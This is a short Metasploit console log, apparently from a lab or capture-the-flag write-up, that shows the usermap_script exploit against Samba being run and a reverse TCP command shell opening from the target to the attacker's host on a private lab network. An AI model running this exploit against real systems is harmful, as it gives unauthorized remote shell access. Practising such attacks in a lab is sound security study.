 msf5 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP double handler on 192.168.183.129:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo iAqDpRs1UjiQcwTp;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "iAqDpRs1UjiQcwTp\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.183.129:4444 → 192.168.183.128:42069) at 2020-10-15 08:51:46 -0400